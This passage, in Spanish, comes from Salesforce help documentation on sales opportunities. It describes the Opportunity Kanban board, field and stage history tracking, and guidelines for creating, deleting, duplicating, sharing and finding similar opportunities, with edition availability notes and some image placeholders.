El Kanban de oportunidad es un resumen visual de todas las oportunidades de una ruta de ventas en particular. Al ver todas las oportunidades a la vez, los gerentes de ventas pueden monitorear de forma eficiente las oportunidades en curso y los representantes de ventas pueden mantener los posibles contratos avanzando.

#### [Historial de campos de oportunidades](#page-1421-0)

El historial de campo le permite realizar un seguimiento de los cambios realizados en una oportunidad, incluyendo campos en la etapa, de modo que puede ver rápidamente quién cambió la oportunidad y cuándo.

#### [Directrices y consideraciones para el uso de oportunidades](#page-1421-1)

Para sacar el máximo provecho de Oportunidades, debe comprender estas directrices y consideraciones.

### <span id="page-1419-1"></span>CONSULTE TAMBIÉN

[Oportunidades](#page-1414-1)

## Kanban de oportunidad

El Kanban de oportunidad es un resumen visual de todas las oportunidades de una ruta de ventas en particular. Al ver todas las oportunidades a la vez, los gerentes de ventas pueden monitorear de forma eficiente las oportunidades en curso y los representantes de ventas pueden mantener los posibles contratos avanzando.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**



El panel Kanban de oportunidad muestra las oportunidades desde una ruta de ventas en particular (1). Las oportunidades se ordenan por etapa e incluyen la suma de todas las oportunidades para esa etapa. Los campos que aparecen en la tarjeta son los cuatro primeros campos en la vista de lista correspondiente (2). Pase fácilmente una oportunidad arrastrando la tarjeta a la siguiente etapa (3). Las alertas le indican mantener al día un posible contrato; por ejemplo, cree una tarea o un evento en una oportunidad que no tenga actividades abiertas (4). Puede crear a continuación una actividad sin cerrar la navegación de esta vista. Cambie fácilmente entre la vista de panel y la vista de tabla (5) y filtre rápidamente la vista (6) para ver un conjunto específico de oportunidades.

Existen algunos puntos a tener en cuenta cuando utilice el Kanban de oportunidad. Para obtener más información, consulte la [Guía de](#page-254-0) [Lightning Experience](#page-254-0).

#### CONSULTE TAMBIÉN

[Pasar una oportunidad a la siguiente etapa en Salesforce Lightning Experience](#page-1415-1)

[Comprender cómo funcionan las oportunidades](#page-1419-0)

## <span id="page-1421-0"></span>Historial de campos de oportunidades

El historial de campo le permite realizar un seguimiento de los cambios realizados en una oportunidad, incluyendo campos en la etapa, de modo que puede ver rápidamente quién cambió la oportunidad y cuándo.

Existen dos listas relacionadas que realizan un seguimiento de los cambios en los campos de un registro de oportunidad.

#### **Historial de campos de oportunidades**

Cada vez que un usuario modifica un campo de oportunidad estándar o personalizado de cuyo historial se va a realizar un seguimiento, se agregará una nueva entrada a la lista relacionada Historial de campos de oportunidades. Todas las entradas incluyen detalles del cambio y quién lo ha realizado. Su administrador puede elegir qué campos seguir.

#### **Historial de la etapa**

Cada vez que un usuario cambia los campos Importe, Probabilidad, Etapa o Fecha de cierre, se agrega una nueva entrada a la lista relacionada Historial de la etapa. Todas las entradas incluyen detalles del cambio y quién lo ha realizado. Su administrador no puede elegir qué campos seguir.

Se realizará un seguimiento de los cambios que aplique a los campos Importe y Cantidad, incluso cuando estos campos se actualicen como resultado de un cambio en el producto o programa de una oportunidad.

#### CONSULTE TAMBIÉN

<span id="page-1421-1"></span>[Realizar un seguimiento del historial de campos para objetos estándar](#page-1024-0) [Comprender cómo funcionan las oportunidades](#page-1419-0)

## Directrices y consideraciones para el uso de oportunidades

Para sacar el máximo provecho de Oportunidades, debe comprender estas directrices y consideraciones.

#### [Directrices para la creación de oportunidades](#page-1422-0)

Muchas de las oportunidades de su organización pueden crearse cuando convierte prospectos cualificados, pero también puede crear oportunidades de forma manual en Salesforce Classic y Lightning Experience.

#### [Consideraciones para la eliminación de oportunidades](#page-1423-0)

Antes de que elimine oportunidades en Salesforce, asegúrese de que está familiarizado con estas consideraciones.

#### [Consideraciones para duplicar oportunidades](#page-1423-1)

La duplicación de una oportunidad crea rápidamente una nueva oportunidad con la misma información que la existente. Antes de duplicar oportunidades de Salesforce, asegúrese de que está familiarizado con estas consideraciones.

#### [Consideraciones para compartir oportunidades](#page-1424-0)

Compartir sus oportunidades con otro usuario le proporciona visibilidad en sus oportunidades en curso de modo que otros pueden proporcionarle información importante para ayudarle a cerrar sus acuerdos. Antes de compartir sus oportunidades, asegúrese de estar informado acerca de estas consideraciones.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

#### PERMISOS DE USUARIO

Para ver oportunidades:

**•** "Leer" en oportunidades

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

#### [Directrices para buscar oportunidades similares](#page-1424-1)

Cierre sus acuerdos con mayor rapidez aprovechando al máximo la información enriquecida incluida en acuerdos cerrados con éxito similares a los suyos. Estas son algunas directrices que le ayudarán a buscar oportunidades que le ayudarán a cerrar sus acuerdos.

#### [Consideraciones para agregar productos a oportunidades](#page-1425-1)

Si es un administrador o un responsable de operaciones de ventas, considere conceptos clave antes de agregar productos a oportunidades.

#### <span id="page-1422-0"></span>Directrices para la creación de oportunidades

Muchas de las oportunidades de su organización pueden crearse cuando convierte prospectos cualificados, pero también puede crear oportunidades de forma manual en Salesforce Classic y Lightning Experience.

#### **Contactos y funciones de contactos**

- **•** Para asociar una oportunidad con una cuenta o contacto, debe tener al menos acceso de lectura a la cuenta o contacto.
- **•** En Salesforce Classic, cuando crea una oportunidad desde un registro de contacto, ese contacto se enumera automáticamente como el contacto principal en la lista relacionada Funciones de contactos de la oportunidad. En Lightning Experience, cuando crea una oportunidad desde un registro de contacto, se le solicitará asignar una función de contacto a ese contacto.

#### **Divisiones**

Si la organización utiliza divisiones, la división de una nueva oportunidad se define automáticamente según la división de la cuenta relacionada.

#### **Pronósticos**

- **•** En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, las oportunidades que cree se asignan automáticamente a la categoría de pronósticos que se corresponden con la etapa de oportunidad que asigne. Su administrador relaciona las etapas de la oportunidad y las categoría de pronósticos cuando modifica los valores de la lista de selección de Etapa.
- **•** Si la oportunidad está configurada para cerrarse en un mes concreto, tal y como determina Fecha de cierre, la oportunidad se agrega automáticamente al pronóstico de ese mes concreto, salvo que la categoría de pronóstico de la oportunidad esté establecida como *Omitida*.

#### **Varias divisas**

Si su organización utiliza varias divisas, las cantidades de su oportunidad se muestran inicialmente en su divisa personal. Cambie la lista de selección Divisa de la oportunidad para seguir los ingresos de las ventas en otra divisa.

#### **Divisiones de oportunidad (disponibles en Salesforce Classic)**

Cuando las ventas en equipo y las cuotas que sumen el 100% están activadas, se le agrega automáticamente al equipo de oportunidades y se le asignará inicialmente el 100% de la cuota.

#### **Gestión de territorios**

Si su organización utiliza [gestión de territorios](#page-1323-0), las oportunidades que cree se asignan automáticamente a un territorio si se cumplen ambas condiciones.

- **•** Pertenece o tiene privilegios de modificación en el mismo territorio que la cuenta de la oportunidad.
- **•** No tiene otros territorios en común con esa cuenta. (Recuerde que si dispone del permiso "Gestionar territorios", tiene acceso a todos los territorios, incluyendo los territorios principales de la cuenta. En este caso, dispone de otros territorios en común con

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

la cuenta, salvo que la cuenta esté solamente asignada a un territorio de nivel superior único. No se ha asignado ningún territorio a la oportunidad.)

#### <span id="page-1423-0"></span>Consideraciones para la eliminación de oportunidades

Antes de que elimine oportunidades en Salesforce, asegúrese de que está familiarizado con estas consideraciones.

- **•** Podrá eliminar una oportunidad si es administrador, propietario de la oportunidad o un usuario que esté por encima del propietario de la oportunidad en la jerarquía de funciones de la organización y que posea el permiso "Eliminar" en las oportunidades.
- **•** Al eliminar una oportunidad, se eliminarán también todas las notas relacionadas, archivos adjuntos, presupuestos, partidas de presupuesto, archivos PDF de presupuesto, eventos y tareas, relaciones de socios, puntos fuertes/débiles del competidor, funciones del contacto e historial de la etapa.
- **•** La oportunidad eliminada se coloca en la papelera y se puede restaurar. Si restaura la oportunidad, los elementos relacionados también se restauran.
- **•** Los contactos y cuentas relacionadas no se eliminarán con la oportunidad.

## CONSULTE TAMBIÉN

<span id="page-1423-1"></span>[Eliminación de registros](#page-156-0)

### Consideraciones para duplicar oportunidades

La duplicación de una oportunidad crea rápidamente una nueva oportunidad con la misma información que la existente. Antes de duplicar oportunidades de Salesforce, asegúrese de que está familiarizado con estas consideraciones.

- **•** Si tiene acceso de sólo lectura a un campo, el valor de ese campo no se incluye en la oportunidad duplicada.
- **•** Si la oportunidad cuenta con un equipo de oportunidades asociado, el equipo no se incluye en la oportunidad duplicada. Deberá agregar el equipo de oportunidad a la oportunidad duplicada.
- **•** Si la oportunidad no tiene ningún producto asociado que contiene campos personalizados únicos, debe eliminar los valores en los campos personalizados antes de duplicar la oportunidad.
- Nota: Si tiene acceso de sólo lectura a un campo, el valor de ese campo no se transfiere al registro duplicado.

#### CONSULTE TAMBIÉN

[Campos de oportunidades](#page-1425-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

### <span id="page-1424-0"></span>Consideraciones para compartir oportunidades

Compartir sus oportunidades con otro usuario le proporciona visibilidad en sus oportunidades en curso de modo que otros pueden proporcionarle información importante para ayudarle a cerrar sus acuerdos. Antes de compartir sus oportunidades, asegúrese de estar informado acerca de estas consideraciones.

- **•** Su administrador determina el modelo de colaboración de su organización, incluyendo los niveles de acceso predeterminados de oportunidades para territorios.
- **•** Aunque puede aumentar el acceso a sus oportunidades, no puede restringirlo por debajo de los niveles de acceso predeterminados de su organización.
- **•** Para compartir un registro de oportunidad con otro usuario, éste debe tener el permiso "Leer" sobre oportunidades.
- **•** La página de detalle de la colaboración enumera los usuarios, grupos, funciones y territorios que tienen acceso de colaboración a la oportunidad.

#### CONSULTE TAMBIÉN

<span id="page-1424-1"></span>[Niveles de acceso a los registros](#page-130-0)

#### Directrices para buscar oportunidades similares

Cierre sus acuerdos con mayor rapidez aprovechando al máximo la información enriquecida incluida en acuerdos cerrados con éxito similares a los suyos. Estas son algunas directrices que le ayudarán a buscar oportunidades que le ayudarán a cerrar sus acuerdos.

- **•** Utilice la lista relacionada Oportunidades similares en la página de detalles de oportunidad para buscar oportunidades Cerradas/Ganadas con información en común.
- **•** Los criterios utilizados para buscar oportunidades similares están determinados por su administrador. La búsqueda encuentra un máximo de 10.000 oportunidades, con fechas cerradas en un periodo de tres meses y muestra hasta 300 registros que se ajusten a los criterios de búsqueda. Los resultados están clasificados según el número de campos coincidentes.
- **•** Los resultados se pueden filtrar por fecha de cierre o por campos coincidentes.
- **•** Para ver la similitud entre un registro en los resultados de búsqueda y su acuerdo actual, pase el ratón sobre el nombre de la oportunidad. Los campos coincidentes están destacados en la barra lateral de Criterios de coincidencia.

## CONSULTE TAMBIÉN

[Activar y configurar oportunidades similares](#page-1883-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

## <span id="page-1425-1"></span>Consideraciones para agregar productos a oportunidades

Si es un administrador o un responsable de operaciones de ventas, considere conceptos clave antes de agregar productos a oportunidades.

- **•** La Cantidad de la oportunidad es la suma de los productos que agrega a la oportunidad. No es posible modificar el Importe a no ser que elimine los productos de la oportunidad.
- **•** El precio total es la cantidad multiplicada por el precio de venta.
- **•** Si está utilizando Salesforce Classic y el producto tiene programas predeterminados, Salesforce crea los programas cuando agrega el producto a la oportunidad.
- **•** En las organizaciones con varias divisas, la Divisa de la oportunidad está ligada a la divisa de la entrada de la lista de precios asociada. No es posible modificar la Divisa a no ser que elimine los productos de la oportunidad.

## <span id="page-1425-0"></span>Campos de oportunidades

Los campos de oportunidades contienen una amplia variedad de información para ayudarle a realizar un seguimiento de sus posibles ventas y ventas pendientes. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.



EDICIONES

Listas de precios y productos disponibles en: Salesforce Classic y Lightning Experience

Programas disponibles en Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los campos disponibles varían según la edición de Salesforce que posea.







**Campo Descripción**

valores disponibles, que configura un administrador. Cada valor de la lista de selección puede tener hasta 40 caracteres.

CONSULTE TAMBIÉN

[Campos de producto de oportunidad](#page-1429-0) **[Oportunidades](#page-1414-1)** 

## <span id="page-1429-0"></span>Campos de producto de oportunidad

Los campos para productos de oportunidad contienen información para ayudarle a seguir lo que está comercializando. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.

